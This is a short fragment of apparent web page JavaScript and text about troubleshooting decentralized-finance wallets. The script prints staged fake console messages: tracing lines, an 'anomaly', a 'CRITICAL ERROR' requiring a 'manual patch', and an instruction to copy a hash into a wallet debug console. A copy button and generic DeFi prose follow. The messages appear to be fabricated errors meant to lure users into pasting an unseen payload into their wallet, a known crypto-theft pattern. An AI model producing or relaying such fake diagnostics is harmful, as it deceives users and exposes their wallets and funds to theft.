
e...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5b0
2f900 inside Failed to fetch bump for `fa
ucet`");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to fetch bump fo
r `faucet`");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Navigating the complexities of decentralized finance often
leads to unexpected execution hurdles. Identifying whether
the fault lies in the wallet or the contract is a critical first